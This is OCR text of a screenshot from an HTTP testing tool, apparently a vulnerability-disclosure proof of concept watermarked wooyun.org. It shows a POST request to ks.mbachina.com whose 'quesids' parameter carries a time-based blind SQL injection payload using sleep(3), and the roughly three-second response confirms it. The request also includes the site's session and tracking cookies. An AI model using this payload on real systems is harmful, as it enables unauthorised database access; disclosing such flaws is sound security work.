 Go
Cancel
<
>
Target: http://ks.mbachina.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
g==;
xman_f=wEVqhH+b+eAR46kvyKARt/oHftT2h6y5ipD+6sjZ9GYmr/Tr+EkQAo+WaYFtZbSHly
qVnNAMvg3VUUBmgidINn2hE/MRdTNR5jJV94TZSQWL2AWP4rwgfVCw4MrcqKyozdB5IjAlFfD
v6jYbWh2bfP+5Mjd8EGClZJWA4cDkCC8R4v29HJV/7liC+/CxQhNeTlbG3SiTdQxihGRPrSo6
Jktbb5F9UUSMMnuVuBwzqiYTw6JMdkMf+2E2GW67Z6iIGly7gh/lLJ6oqYfD0QVEunnDVY2a3
WsxAS/e4NdfJagYx48P3GD212oRBYLFcq7XJCFrudnvut2KlHYXT/yGvL5AVLKIxPQFW+GulS
LwX9W9KhNwvexJnhK40QRBCargRNYYKEvba0g=;
ali_beacon_id=182.92.253.28.1447213753471.996202.8;
cna=qlA/DuKa3k0CAbZc/RwKyHZQ;
__utma=3375712.381681950.1447213757.1447213757.1447222530.2;
__utmc=3375712;
__utmz=3375712.1447213757.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(non
e); l=AiwseRMhzL09SxTDN10-hfWi3AFeVdCP;
ali_apache_track=mt=1|ms=|mid=us1125640758ctnk;
ali_apache_tracktmp=W_signed=Y;
PHPSESSID=90577438460ab02245f9bfdff6d68c7b;
CNZZDATA1408427=cnzz_eid%3D288945677-1448603092-http%253A%252F%252Fwww.qq
.com%252F%26ntime%3D1448603092
Host: ks.mbachina.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
num=15&PaperID=92&quesids=(select(0)from(select(sleep(3)))v)&title=%E9%97
%AE%E9%A2%98%E6%B1%82%E8%A7%A3&type=radio
HTTP/1.1 200 OK
Server: nginx/1.0.12
Date: Fri, 27 Nov 2015 11:11:27 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 56
{"status":1,"info":"","data":{"base":[null],"child":[]}
}
?
<
+
>
acu
0 matches
?
<
+
>
Type a search term
0 matches
Done
381 bytes | 3,075 millis
www.wooyun.org